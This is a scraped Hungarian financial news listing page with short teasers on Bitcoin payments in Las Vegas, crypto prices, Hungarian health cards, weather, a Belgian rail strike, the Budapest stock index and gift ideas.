				A Bitcoin már nem csak spekulatív eszköz: Las Vegasban éttermek, kávézók és kisvállalkozások egyre nagyobb számban vezetik be a kriptofizetést – nemcsak a technológia iránti nyitottság, hanem nagyon is praktikus okok miatt. A tranzakciós díjak elkerülése, az új vásárlói réteg megszólítása és az infrastruktúra gyors fejlődése mind hozzájárulnak ahhoz, hogy a Bitcoin a pénztáraknál is egyre gyakrabban megjelenjen. A jelenség pedig nem csak a városban, hanem országos szinten is terjed.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 05:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786" title="Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788" title="Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása"><strong>Újabb elemmel bővült a sertéstartók</strong> és -tenyésztők támogatása</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788">
					<img src="/upload/file/60679/orig.webp" alt="Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Több eszközzel is segíti a kormány a sertéstartókat a piaci nehézségeik okozta kihívások kezelésében - közölte az agrárminiszter vasárnap a közösségi oldalán.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 04:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788" title="Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785" title="Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?"><strong>Bitcoin vagy XRP – Melyik kriptót érdemes</strong> most megvenni a piac zuhanása közepette?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785">
					<img src="/upload/file/69726/orig.webp" alt="Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptopiac újabb megpróbáltatások elé néz: geopolitikai bizonytalanság, kamatemelések, és az amerikai jegybank függetlenségének kérdőjelei egyaránt nyomást gyakorolnak az árfolyamokra. Két népszerű kriptovaluta, a Bitcoin és az XRP is komoly visszaesést szenvedett el az elmúlt időszakban. De vajon melyikbe érdemesebb most befektetni? A válasz nem is olyan egyértelmű.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 03:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785" title="Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790" title="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért"><strong>Tömegesen törölnek TAJ kártyákat 2026 januártól</strong> - fizetniük kell az orvosi ellátásért</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790">
					<img src="/upload/file/61108/orig.webp" alt="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Mit jelent a TAJ-kártya ma Magyarországon? A TAJ-kártya – amit sokan automatikusan a pénztárcájukban hordnak – valójában a magyar állami egészségügyi ellátórendszer kulcsa. Ha érvényes, ingyenesen mehetsz orvoshoz, kezelhetnek kórházban és jogosult vagy állami támogatott gyógyszerekre. Mi változik 2026 januárjától?

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 02:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790" title="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774" title="A friss levegő titka: hogyan szabaduljon meg a penésztől?"><strong>A friss levegő titka: hogyan szabaduljon</strong> meg a penésztől?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774">
					<img src="/upload/file/74441/orig.webp" alt="A friss levegő titka: hogyan szabaduljon meg a penésztől?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Mit érez, amikor belép egy zárt térbe, ahol állott, dohos levegő fogadja? Ez a probléma akkor jelentkezik, amikor az otthonában a páratartalom folyamatosan magas, és a penész könnyen megtelepedhet a falakon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774" title="A friss levegő titka: hogyan szabaduljon meg a penésztől?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/szabadkereskedelmi-megallapodasrol-is-targyalnak-az-eu-india-csucstalalkozon-ujdelhiben-482784" title="Szabadkereskedelmi megállapodásról is tárgyalnak az EU-India csúcstalálkozón Újdelhiben"><strong>Szabadkereskedelmi megállapodásról is tárgyalnak</strong> az EU-India csúcstalálkozón Újdelhiben</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Megérkezett Újdelhibe az Európai Bizottság és az Európai Tanács elnöke, ahol a 16. EU-India csúcstalálkozó keretében egyebek mellett az Európai Unió és India tervezett szabadkereskedelmi megállapodásáról tárgyalnak kedden.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 00:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/szabadkereskedelmi-megallapodasrol-is-targyalnak-az-eu-india-csucstalalkozon-ujdelhiben-482784" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/szabadkereskedelmi-megallapodasrol-is-targyalnak-az-eu-india-csucstalalkozon-ujdelhiben-482784"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/szabadkereskedelmi-megallapodasrol-is-targyalnak-az-eu-india-csucstalalkozon-ujdelhiben-482784" title="Szabadkereskedelmi megállapodásról is tárgyalnak az EU-India csúcstalálkozón Újdelhiben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789" title="Enyhe, de borult, párás idő várható a jövő héten, többször kell"><strong>Enyhe, de borult, párás idő várható</strong> a jövő héten, többször kell</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789">
					<img src="/upload/file/74450/orig.webp" alt="Enyhe, de borult, párás idő várható a jövő héten, többször kell" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Jellemzően borult, párás, többfelé ködös idő várható a jövő héten és többször kell csapadékra - esőre, ónos szitálásra - is számítani, a szél olykor élénk, erős lesz. A hőmérséklet csúcsértéke 5-10 Celsius-fok között alakul és éjszakánként sem kell erős fagyokra készülni - derül ki a HungaroMet Nonprofit Zrt. előrejelzéséből, amelyet vasárnap juttattak el az MTI-hez.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/enyhe-de-borult-paras-ido-varhato-a-jovo-heten-tobbszor-kell-482789" title="Enyhe, de borult, párás idő várható a jövő héten, többször kell" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781" title="Ötnapos sztrájk kezdődik a belga vasúttársaságnál"><strong>Ötnapos sztrájk kezdődik a</strong> belga vasúttársaságnál</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781">
					<img src="/upload/file/74445/orig.webp" alt="Ötnapos sztrájk kezdődik a belga vasúttársaságnál" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Vasárnap este ötnapos sztrájkba kezdenek a belga vasúttársaság (SNCB) és a vallon közlekedési vállalat (TEC) dolgozói a belga szövetségi kormánynak a szektort érintő reformtervei ellen tiltakozva - tájékoztatott a Le Soir című, francia nyelvű belga napilap az internetes oldalán vasárnap.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/otnapos-sztrajk-kezdodik-a-belga-vasuttarsasagnal-482781" title="Ötnapos sztrájk kezdődik a belga vasúttársaságnál" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780" title="Újabb 120 busz érkezik, ezzel már félezer vadonatúj jármű erősíti a VOLÁN-buszflottát"><strong>Újabb 120 busz érkezik, ezzel már félezer vadonatúj</strong> jármű erősíti a VOLÁN-buszflottát</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780">
					<img src="/upload/file/74443/orig.webp" alt="Újabb 120 busz érkezik, ezzel már félezer vadonatúj jármű erősíti a VOLÁN-buszflottát" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Tavaly forgalomba állt az első 400 autóbusz, 2026-ban március végégig újabb 120 modern jármű áll munkába, amelyeket az év végéig még 180 követ - közölte Hegyi Zsolt, a MÁV-csoport vezérigazgatója a Facebook-oldalán vasárnap.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ujabb-120-busz-erkezik-ezzel-mar-felezer-vadonatuj-jarmu-erositi-a-volan-buszflottat-482780" title="Újabb 120 busz érkezik, ezzel már félezer vadonatúj jármű erősíti a VOLÁN-buszflottát" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782" title="Ezekkel a számokkal nyerhettél a hatos lottón!"><strong>Ezekkel a számokkal nyerhettél</strong> a hatos lottón!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782">
					<img src="/upload/file/67484/orig.webp" alt="Ezekkel a számokkal nyerhettél a hatos lottón!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Szerencsejáték Zrt. tájékoztatása szerint a 4. héten megtartott hatos lottó számsorsoláson a következő számokat húzták ki:    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482782" title="Ezekkel a számokkal nyerhettél a hatos lottón!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778" title="Lefelé korrigált a BUX, történelmi csúcson zárt az OTP"><strong>Lefelé korrigált a BUX, történelmi</strong> csúcson zárt az OTP</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778">
					<img src="/upload/file/59986/orig.webp" alt="Lefelé korrigált a BUX, történelmi csúcson zárt az OTP" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Budapesti Értéktőzsde részvényindexe, a BUX 135,4 pontos, 0,11 százalékos csökkenéssel, 125 061,81 ponton zárt pénteken.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482778" title="Lefelé korrigált a BUX, történelmi csúcson zárt az OTP" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779" title="Rekordot döntött az Ethereum: közel 3 millió tranzakció egyetlen nap alatt, minimális díjakkal"><strong>Rekordot döntött az Ethereum: közel 3 millió tranzakció</strong> egyetlen nap alatt, minimális díjakkal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779">
					<img src="/upload/file/70321/orig.webp" alt="Rekordot döntött az Ethereum: közel 3 millió tranzakció egyetlen nap alatt, minimális díjakkal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a legtöbb blokklánc küzd a skálázhatósággal és a tranzakciós díjak elszállásával, az Ethereum új mérföldkövet ért el: 2026. január 16-án rekordnak számító 2,88 millió tranzakciót bonyolítottak le a hálózaton, méghozzá meglepően alacsony költségek mellett. A Layer 2 megoldások hatékonysága, valamint az új Fusaka frissítés meghozta gyümölcsét – az Ethereum lassan, de biztosan átalakul a moduláris pénzügyi infrastruktúra gerincévé.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordot-dontott-az-ethereum-kozel-3-millio-tranzakcio-egyetlen-nap-alatt-minimalis-dijakkal-482779" title="Rekordot döntött az Ethereum: közel 3 millió tranzakció egyetlen nap alatt, minimális díjakkal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/miert-fontos-a-gabonaszarito-teljesitmenye-482773" title="Miért fontos a gabonaszárító teljesítménye?"><strong>Miért fontos a gabonaszárító</strong> teljesítménye?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/miert-fontos-a-gabonaszarito-teljesitmenye-482773">
					<img src="/upload/file/74440/orig.webp" alt="Miért fontos a gabonaszárító teljesítménye?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/miert-fontos-a-gabonaszarito-teljesitmenye-482773">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A gabonaszárító és tároló telepek manapság rengeteget segítenek. Elég csak a klíma változására gondolni, aminek hatására az egész szárítási folyamatot, szakmát teljesen újra kellett gondolniuk a szakembereknek. A hazai gazdáknak megfizethető, jól működő és a változó körülményekhez igazodó megoldásokra van szükségük.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/miert-fontos-a-gabonaszarito-teljesitmenye-482773" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/miert-fontos-a-gabonaszarito-teljesitmenye-482773"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/miert-fontos-a-gabonaszarito-teljesitmenye-482773" title="Miért fontos a gabonaszárító teljesítménye?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772" title="Ajándékozz okosan: tech eszközök egy új megközelítésben"><strong>Ajándékozz okosan: tech eszközök</strong> egy új megközelítésben</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772">
					<img src="/upload/file/74439/orig.webp" alt="Ajándékozz okosan: tech eszközök egy új megközelítésben" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az ajándékozás művészete sokunk számára okozhat fejtörést, de a technológiai szektorban ez különösen igaz. Eszedbe jutott már, hogy milyen érzés kapni egy olyan ajándékot, amit a napi valóban használni tudsz, és amin keresztül a márka üzenete is veled marad minden alkalommal, amikor ránézel?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ajandekozz-okosan-tech-eszkozok-egy-uj-megkozelitesben-482772" title="Ajándékozz okosan: tech eszközök egy új megközelítésben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/stilusos-ajandekok-amik-elkapraztatnak-482775" title="Stílusos ajándékok, amik elkápráztatnak"><strong>Stílusos ajándékok,</strong> amik elkápráztatnak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/stilusos-ajandekok-amik-elkapraztatnak-482775">
					<img src="/upload/file/74442/orig.webp" alt="Stílusos ajándékok, amik elkápráztatnak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/stilusos-ajandekok-amik-elkapraztatnak-482775">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Képzeld el, hogy ajándékot keresel valakinek, ami nemcsak hogy örök emlékként szolgál, de anélkül válik otthonod díszévé, hogy valaha is befonna az idő homálya. A frissességét évekig megőrző rózsaboxok pontosan ilyen meglepetést kínálnak. Egyre többen fordulnak az időtálló dekorációk felé, hiszen egy örök életű ajándéktárgy, mint a rózsabox, a hagyományos csokroknál sokkal tovább őrzi meg szépségét és jelentését.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/stilusos-ajandekok-amik-elkapraztatnak-482775" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
